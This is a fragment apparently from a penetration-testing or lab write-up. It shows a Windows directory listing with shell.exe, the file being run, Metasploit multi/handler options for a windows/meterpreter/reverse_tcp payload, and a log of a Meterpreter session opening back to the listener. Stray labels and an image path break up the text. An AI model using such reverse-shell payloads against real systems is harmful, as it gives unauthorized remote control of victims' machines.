 03/05/2025  03:39 AM    <DIR>          ..
03/05/2025  03:39 AM            73,802 shell.exe
               1 File(s)         73,802 bytes
               2 Dir(s)  27,260,047,360 bytes free
C:\Pwn>.\shell.exe
.\shell.exe
C:\Pwn>
......
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.102.15.180    yes       The listen address (an interface may be specified)
   LPORT     1234             yes       The listen port
Terminator
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
Burp Suite
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.102.15.180:1234
[*] Sending stage (175686 bytes) to 10.102.117.24
[*] Meterpreter session 1 opened (10.102.15.180:1234 → 10.102.117.24:50132) at 2025-03-05 03:42:48 +0000
meterpreter >